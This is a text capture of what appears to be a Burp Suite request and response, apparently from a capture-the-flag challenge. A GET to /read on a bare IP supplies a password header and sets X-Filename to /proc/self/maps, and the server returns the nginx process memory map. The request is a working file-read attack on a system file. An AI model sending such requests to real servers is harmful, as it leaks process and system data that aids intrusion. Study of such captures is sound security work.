 Request
Pretty Raw Hex \n
1 GET /read HTTP/1.1
2 Host: 103.160.212.3:13810
3 X-Password:
passthepasswordisdontlookbehindpasswordsomethingis
watching
4 X-Filename: /proc/self/maps
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Tue, 12 Aug 2025 08:58:34 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Content-Length: 1025
7
8 55e0f467b000-55e0f46bf000 r--p 00000000 fc:01
2884686
/usr/local/openresty/nginx/sbin/nginx
9 55e0f46bf000-55e0f4837000 r-xp 00044000 fc:01
2884686
/usr/local/openresty/nginx/sbin/nginx
10 55e0f4837000-55e0f489f000 r--p 001bc000 fc:01
2884686
/usr/local/openresty/nginx/sbin/nginx
11 55e0f489f000-55e0f48a2000 r--p 00224000 fc:01
2884686
/usr/local/openresty/nginx/sbin/nginx
12 55e0f48a2000-55e0f48c7000 rw-p 00227000 fc:01
2884686
/usr/local/openresty/nginx/sbin/nginx
13 55e0f48c7000-55e0f4998000 rw-p 00000000 00:00 0
14 55e0f4f3d000-55e0f4f3e000 ---p 00000000 00:00 0
[heap]
15 55e0f4f3e000-55e0f4f43000 rw-p 00000000 00:00 0
[heap]
16 55e0f4f43000-55e0f4f44000 rw-p 00000000 00:00 0
[heap]
17 7faf5772f000-7faf577b0000 rw-p 00000000 00:00 0
18 7faf57927000-7faf57b10000 rw-p 00000000 00:00 0
19 7faf57b10000-7faf57b11000 rw-s 00000000 00:01 5125
/dev/zero